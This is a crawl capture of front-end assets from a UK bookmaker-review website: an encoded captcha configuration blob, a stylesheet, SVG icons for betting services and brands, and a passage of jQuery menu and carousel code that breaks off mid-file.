CjMKWLMOAwoAVwpY0b3hPWX9qw6tbw7/DvlrDi8O9wqLCrcK7w47DsMK+akoYT2EpcGYkGGvDn8OSw5spw7gINcKfT8KVw4HDtcOiRcO2wqHCvyoFPcOsUk3CpUF/[base64]/Cl0/[base64]/Cr8KqNG7CiSg/fEtBb3jCo8KgwpYDMD7Dk8KiRkLClCPClMKOw7tZBsOSwpbCs8KJbMO1OXzDlsKMwrEhwq/[base64]/acOfXcKbwrnDkhzCusK3w6sQaxBKXXfCtsKvbl8tBsKqcEXCs8OTwofDmxgnw5PDrBzCvgPCmBpYL8KJw7TCnXRww5bCsAlEwoDCkjzCkMKEDk0XwqLCrcKpw73DhVbCmsOBA8OsUl06FGMDU8Ouw77DnUtDQBjCqcO1wpnDrcK5WMKGw7xFTD/CuMOFfi4Hw67ChcO7w5gowqYGw4TCtsOYUVgERsOKHcOPw5jCtsOMXcK3w7U7N8Kwwo3DjDhzd8KQLcOHH8OhbMKDMDDCq8O1R1s+fQAVwqhqFUIEIsKOwpIdQQhbw5lMw6TCoF3DhUFJwoNvcTrDtcKWwq8/G8OQwpQqwpXDlVLCvDRILV/[base64]/ClcOaw4PCphvDkgnDmsOOZcObQS56w5QaBTgpCcKmw65WOMOcwo3DrsO7HgkwB8KxwpvCuQhbw5zCm0PCl2g5w6BLOCQsw63DtHIFXGrCsT5Hw63CqybCo0YPw6h0TcKKw6LDpRrCkMKjw4INw6/CmWoWw5N6RcOWI8KPbMKABS/DhBsBOVgmQsO6GgQcw43CsnnChcK1wo3CvcK0RjsKwohAw6VTJUxUw67CnQXDqMO3b2DCliDCsFvCtMK2MXE9MFgcwqnCn8OZPsOkwr3DjcKyCcKgIMKYRQTDrMO+elTDoMOXJw0yw5EzbAYOwpljw5AsBsO5wqg6w6vCrsKJwpc/MxDCmRI3SnjDoGDCucOUw4jDlcKRDMOOwrnCsU50w7hNY8Ksw7hsdV3CmcKTVMKCwog+w4d4ZW41G8O5w4bDmsOZcsOkAcOfw7TDrkdyw6LCusKiZcKTLTTDumMTwr3DlMK4wqTCiMKWw6F5LMO8w4MDHcKtFl8/woTDriwNZ1Y4ZhbDh0zCoDNqeSLCkcO7w75wUcK1IRZCw7NzZMOMwoRUw73CmAw2e8KuwplbFsKZwqsZSEFxwpsnwrwbw6vDjcKYw6rCiFNQw7Jcw6/DmglofsOdwqosRMK9ZxXCvizDpRkOdsKvHnTCoQc3QcKzJcOew4vDrzzCvU4Iwr8RwqQAw4ZCw6TDocO3w4vDisK5bznDmD8oQTpeCRhZwrFAwoQkwrZbw5tcDwDCpQbCrsKqwotAwrlyw5PDgmkfw47DtgLDhcKNwpvCoH/DjyjChcOfMC5BLcOpw5RUwrbCp8Kiwp4ywrpYw4AsRMOMwqrDl8KUMVjCpMOtw7cbwpnDijwow6/DjsKmCAsgUzXCgz0JSsKFV37DnsKiwqTCtgPCrsO6w7fCv8KbwrITcMKKR8KEK8OfwqHDoGREw4dQwovCkjpgHsK/NMOVfAvDowcZAMOGwobDjsO6TTUsEx7CsUHCglDCv0gCZMOUF8Ozd1PCiEvCuhLCiXDCjcOzcsOcwq/DocOuwqpwDTPDkcODUsOEwo/CvcKpI8KhVzFMaFfDkcOpOsOZP3s8w5hsw7fDrhQ0w7LDuMKwwpUYw7coWFwrAUZowqlswpvCjSc1WcOow6/DvjVSfVnDmSBqAcKCR8KGcB3DpcO4wp9WAcKKOTN/wqs4w7nDscO/[base64]/wpvCgcKrwoR9w5nCkcKCfsK7wpXCmlRnwrQ0DlbCpsOQwq7DncKcEcKdP2rDosKhSBzDu0rDhMKCw5w1E8KwwpnDh0jCu8KHbgt3GsKJS8OdwqPDtMK5wpEOwqnDt24iwp/DnMOLw4MZJsOITsOudxDCkMKAUcKYwpJZLmMUUcKvw7FHwqFeMMKfK8KWw7DCnAzCrcO3DMOhcV7Dr8O9V8KPNsOZw71fwpHCjMOEfBUoTcOfaBkIw6hhw5MKBykNfMONdwZifsKFJQbDmF3CjsKlw5prw6jCgsKvw5jCicKgViEvwqRoNsKnUD3DpsOYwrNaLVg7wp/CkmDDqHM8csOlw6wKw75QUMO9H8OcwofDqBQsWSMLDX/DmF/[base64]/wrLDjyE6XsO6CMOewodFwq1ePwnDp8Ogw7TCuz5fwoLCh0Itw47Dkmkkw6LDoXtZwrlHEynClx/DpsOCwpfCqMKDw6lkw4XChcOeWn3DkcOUR8KhwrUmwqknw4/DjAMqwqZfwpLDtC5Kw43DvcO3wqMZHi7Dr2ZRw4jCjXfDtnvCrcOZL8Kcc8Khw4vCscKZwo/[base64]/DucO9WBXDocOPdjkmX8KvTsOkw77DnjTDr8Otw7zDk8Ozw4jDtX1fdzJ/[base64]/[base64]/[base64]/wpcew6/DhcO1w63CkVDDnsKoE2s4EsOGGDpEBxckekLDqzkUwqbCsnQEX8OTTMO4wp7CmBfCtzELw40dEsOdMyYtwqh+IwXDnMKTw5I0wrYGVAfDrHouWcKxw6FaNMOHPkTCmMKmwqHDijXDv8OdwphKw5lDX8O+ScKqwp4\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mJ7qfd/a7rFuDDSMEyOhMdA4nR7xURFfdclSL+OAhPc\\u003d\x22,1,0,null,1,1768583668306,0,0,[47,21,231,76],null,[87,89,183,17],\x22RC-hp0FImgmFoJSAQ\x22,null,null,null,null,null,\x220dAFcWeA4fWarhjV5BdpqMtKHo6PYchfXSfMRq0IXqHnQNCjo0CPx4FeJ0lAWya_CYc_9OSo4RDMf-_IEzt4G09nPMyMvO_DtVGw\x22,1768666468239]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css
body_size: 1319
content:
.main-navigation {clear: both;display: block;float: left;width: 100%;}.main-navigation ul {display: none;list-style: none;margin: 0;padding-left: 0;}.main-navigation ul ul {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);float: left;position: absolute;top: 100%;left: -999em;z-index: 99999;}.main-navigation ul ul ul {left: -999em;top: 0;}.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {left: 100%;}.main-navigation ul ul a {width: 200px;}.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {left: auto;}.main-navigation li {float: left;position: relative;}.main-navigation a {display: block;text-decoration: none;}.menu-toggle, .main-navigation.toggled ul {display: block;}@media screen and (min-width: 37.5em) {.menu-toggle {display: none;}.main-navigation ul {display: block;}}.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {margin: 0 0 1.5em;overflow: hidden;}.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {float: left;width: 50%;}.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {float: right;text-align: right;width: 50%;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}#content[tabindex="-1"]:focus {outline: 0;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;table-layout: fixed;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.widget {margin: 0 0 1.5em;}.widget select {max-width: 100%;}.sticky {display: block;}.updated:not(.published) {display: none;}.page-links {clear: both;margin: 0 0 1.5em;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;}.custom-logo-link {display: inline-block;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text {margin: 0.8075em 0;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;}#c5_sitemap_wrapper {padding-left: 20%;padding-right: 20px;align-content: center;}#c5_sitemap_wrapper h2:after {display: block;content: '';position: absolute;left: 20%;width: 50px;height: 3px;background: #38ae79;}#c5_sitemap_wrapper h2{margin-bottom: 10px;}.c5_child a {display: block;color: #464950;font-size: 16px;line-height: 1.3em;margin: 0 0 5px;text-decoration: none;background-color: transparent;}.sitemap-by-click5_pagination {padding-left: 20%;padding-bottom : 2px;padding-top: 10px;color: #464950;font-size: 16px;text-decoration: none;background-color: transparent;}.pagination-item {text-transform: uppercase;border: none;color: #464950;padding: 10px 24px;text-align: center;text-decoration: none;display: inline-block;margin: 4px 2px;cursor: pointer;}.on {color: black;padding-right: 24px;text-align: center;text-decoration: none;display: inline-block;cursor: pointer;padding: 10px 24px;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19313
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Button-BetEast.svg
body_size: 2396
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - BetEast</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---BetEast" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#262626" xlink:href="#path-1"></use>
        </g>
        <g id="logo" transform="translate(52.000000, 13.000000)" fill-rule="nonzero">
            <path d="M9.80234871,7.37990781 C9.80234871,8.21241504 9.14222701,8.84226426 8.2623238,8.97742168 L8.2623238,9.02242207 C9.14222701,9.15742324 9.80234871,9.78727246 9.80234871,10.6197797 L9.80234871,14.7598156 C9.80234871,16.8746777 8.55562487,17.9998437 6.25786667,17.9998437 L0.391223527,17.9998437 C0.146728252,17.9998437 0,17.8646863 0,17.6396844 L0,0.360003125 C0,0.112500977 0.146728252,3.55271368e-15 0.391223527,3.55271368e-15 L6.25786667,3.55271368e-15 C8.5557803,3.55271368e-15 9.80234871,1.12500977 9.80234871,3.23987187 L9.80234871,7.37990781 Z M6.55116774,3.86987734 C6.55116774,3.28487226 6.23346377,2.96986953 5.57334207,2.96986953 L3.348948,2.96986953 L3.348948,7.51475273 L5.5734975,7.51475273 C6.20906087,7.51475273 6.55132317,7.19975 6.55132317,6.63740137 L6.55132317,3.86987734 L6.55116774,3.86987734 Z M6.55116774,11.3849426 C6.55116774,10.7999375 6.23346377,10.4849348 5.57334207,10.4849348 L4.29382198,10.4849348 L3.34879256,7.51490898 L3.34879256,15.0299742 L5.57334207,15.0299742 C6.20890544,15.0299742 6.55116774,14.7373154 6.55116774,14.1299664 L6.55116774,11.3849426 Z M20.9709488,2.61002266 C20.9709488,2.83486836 20.8814197,2.99236973 20.6128324,2.99236973 L15.0174189,2.99236973 L15.0174189,7.49240879 L19.2922782,7.49240879 C19.5161009,7.49240879 19.6503946,7.62740996 19.6503946,7.87491211 L19.6503946,10.1024314 C19.6503946,10.3499336 19.5161009,10.4847785 19.2922782,10.4847785 L15.0174189,10.4847785 L15.0174189,15.029818 L20.6128324,15.029818 C20.8814197,15.029818 20.9709488,15.1421627 20.9709488,15.3896648 L20.9709488,17.6396844 C20.9709488,17.8645301 20.8814197,17.9998437 20.6128324,17.9998437 L12.3763104,17.9998437 C12.1748699,17.9998437 12.0405763,17.8646863 12.0405763,17.6396844 L12.0405763,0.360003125 C12.0405763,0.135157423 12.1748699,3.55271368e-15 12.3763104,3.55271368e-15 L20.6128324,3.55271368e-15 C20.8814197,3.55271368e-15 20.9709488,0.135001172 20.9709488,0.360003125 L20.9709488,2.61002266 Z M31.3561693,0 C31.6023743,0 31.7142857,0.135001172 31.7142857,0.360003125 L31.7142857,2.61002266 C31.7142857,2.83486836 31.6023743,2.97002578 31.3561693,2.97002578 L28.7598253,2.97002578 L28.7598253,17.6398406 C28.7598253,17.8873428 28.6479139,18 28.4017089,18 L26.0737968,18 C25.8501295,18 25.7158358,17.8873428 25.7158358,17.6398406 L25.7158358,2.97002578 L23.1194919,2.97002578 C22.8956691,2.97002578 22.7613755,2.83502461 22.7613755,2.61002266 L22.7613755,0.360003125 C22.7613755,0.135157423 22.8955137,6.24505872e-16 23.1194919,6.24505872e-16 L31.3561693,6.24505872e-16 Z" id="Shape" fill="#FFFFFF"></path>
            <path d="M42.3186024,2.61013359 C42.3186024,2.83497539 42.2294777,2.99247402 41.961949,2.99247402 L36.3918119,2.99247402 L36.3918119,7.49243496 L40.6473601,7.49243496 C40.8701718,7.49243496 41.0040135,7.62743379 41.0040135,7.87493164 L41.0040135,10.1024123 C41.0040135,10.3499102 40.8703265,10.4847527 40.6473601,10.4847527 L36.3918119,10.4847527 L36.3918119,15.0297133 L41.961949,15.0297133 C42.2294777,15.0297133 42.3186024,15.1420561 42.3186024,15.3895539 L42.3186024,17.6395344 C42.3186024,17.8643762 42.2294777,17.9996875 41.961949,17.9996875 L33.7627889,17.9996875 C33.5621037,17.9996875 33.4285714,17.8645324 33.4285714,17.6395344 L33.4285714,0.360153124 C33.4285714,0.135311325 33.5621037,0.000156248644 33.7627889,0.000156248644 L41.961949,0.000156248644 C42.2294777,0.000156248644 42.3186024,0.135155077 42.3186024,0.360153124 L42.3186024,2.61013359 Z M52.2558482,17.9998438 C52.0553177,17.9998438 51.9439118,17.8871885 51.8993495,17.684534 L51.2754768,14.3997188 L48.4203928,14.3997188 L47.866613,11.7898977 L46.7079923,17.6846902 C46.6635847,17.8873447 46.5520241,18 46.3514936,18 L43.9675635,18 C43.7224706,18 43.6109101,17.8648449 43.6777536,17.6173471 L47.3762726,0.315153514 C47.4206802,0.0901554674 47.5545219,0 47.7548977,0 L50.8519799,0 C51.0526652,0 51.1861974,0.0899992188 51.2307598,0.315153514 L54.9292788,17.6170346 C54.9739958,17.8645324 54.8848712,17.9996875 54.6173424,17.9996875 L52.2558482,17.9996875 L52.2558482,17.9998438 Z M49.2924529,3.93762207 L47.8664583,11.7897414 L50.7184476,11.7897414 L49.2924529,3.93762207 Z M61.970437,0.000156248644 C64.0648667,0.000156248644 65.1787704,1.12514648 65.1787704,3.23997188 L65.1787704,5.62495117 C65.1787704,5.84994922 65.0673645,5.9851043 64.8222717,5.9851043 L62.5050303,5.9851043 C62.2823734,5.9851043 62.1485316,5.85010547 62.1485316,5.62495117 L62.1485316,3.86996641 C62.1485316,3.28497148 61.8588765,2.96997422 61.2571302,2.96997422 L60.1877889,2.96997422 C59.630605,2.96997422 59.2965423,3.28497148 59.2965423,3.86996641 L59.2965423,6.97493945 L64.5993053,8.72976797 C64.9782399,8.8872666 65.1786156,9.13476446 65.1786156,9.56226074 L65.1786156,14.7597156 C65.1786156,16.874541 64.064712,17.9996875 61.9702823,17.9996875 L59.4747916,17.9996875 C57.4027978,17.9996875 56.2664583,16.874541 56.2664583,14.7597156 L56.2664583,12.3973924 C56.2664583,12.1498945 56.4001453,12.0372393 56.6229569,12.0372393 L58.940353,12.0372393 C59.1854459,12.0372393 59.2968517,12.1498945 59.2968517,12.3973924 L59.2968517,14.1298773 C59.2968517,14.7372158 59.6309145,15.0298695 60.1880984,15.0298695 L61.2574397,15.0298695 C61.83675,15.0298695 62.1488411,14.7372158 62.1488411,14.1298773 L62.1488411,11.1374033 L56.8682045,9.38241856 C56.4671435,9.24757598 56.266613,8.97757832 56.266613,8.54992578 L56.266613,3.23997188 C56.266613,1.12514648 57.4031072,0.000156248644 59.4749463,0.000156248644 L61.970437,0.000156248644 Z M75.0720728,0.000156248644 C75.3171656,0.000156248644 75.4285714,0.135155077 75.4285714,0.360153124 L75.4285714,2.61013359 C75.4285714,2.83497539 75.3171656,2.97013047 75.0720728,2.97013047 L72.4874574,2.97013047 L72.4874574,17.6396906 C72.4874574,17.8871885 72.3760515,17.9998438 72.1309587,17.9998438 L69.8137173,17.9998438 C69.5909056,17.9998438 69.4570639,17.8871885 69.4570639,17.6396906 L69.4570639,2.97013047 L66.8726033,2.97013047 C66.6499463,2.97013047 66.5159499,2.83513164 66.5159499,2.61013359 L66.5159499,0.360153124 C66.5159499,0.135311325 66.6497916,0.000156248644 66.8726033,0.000156248644 L75.0720728,0.000156248644 Z" id="Shape" fill="#2692D0"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg
body_size: 614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="nzv1a" d="M150 1114a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="nzv1b" d="M164.097 1128v-5.874H162v-2.094h2.097v-1.933c0-1.95 1.151-3.099 2.89-3.099.834 0 1.514.09 1.723.117v2.19h-1.4c-.946 0-1.123.468-1.123 1.128v1.597h2.423l-.342 2.094h-2.081V1128z"/></defs><g><g transform="translate(-150 -1106)"><use fill="#3b5998" xlink:href="#nzv1a"/></g><g transform="translate(-150 -1106)"><use fill="#fff" xlink:href="#nzv1b"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#nzv1b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right 